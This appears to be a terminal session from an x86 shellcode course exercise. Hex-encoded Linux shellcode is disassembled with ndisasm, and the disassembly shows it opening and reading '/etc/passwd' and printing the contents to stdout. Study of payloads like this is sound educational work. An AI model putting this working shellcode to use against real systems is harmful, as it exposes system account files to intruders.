 root@kali:~/slae/ex5/2_readfile# echo -ne "\xeb\x36\xb8\x05\x00\x00\x00\x5b\x31\xc9
\xcd\x80\x89\xc3\xb8\x03\x00\x00\x00\x89\xe7\x89\xf9\xba\x00\x10\x00\x00\xcd\x80\x8
9\xc2\xb8\x04\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xbb\x00\x
00\x00\x00\xcd\x80\xe8\xc5\xff\xff\xff\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\
x00" | ndisasm -u -
00000000  EB36              jmp short 0x38
00000002  B805000000        mov eax,0x5
00000007  5B                pop ebx
00000008  31C9              xor ecx,ecx
0000000A  CD80              int 0x80
0000000C  89C3              mov ebx,eax
0000000E  B803000000        mov eax,0x3
00000013  89E7              mov edi,esp
00000015  89F9              mov ecx,edi
00000017  BA00100000        mov edx,0x1000
0000001C  CD80              int 0x80
0000001E  89C2              mov edx,eax
00000020  B804000000        mov eax,0x4
00000025  BB01000000        mov ebx,0x1
0000002A  CD80              int 0x80
0000002C  B801000000        mov eax,0x1
00000031  BB00000000        mov ebx,0x0
00000036  CD80              int 0x80
00000038  E8C5FFFFFF        call 0x2
0000003D  2F                das
0000003E  657463            gs jz 0xa4
00000041  2F                das
00000042  7061              jo 0xa5
00000044  7373              jnc 0xb9
00000046  7764              ja 0xac
00000048  00                db 0x00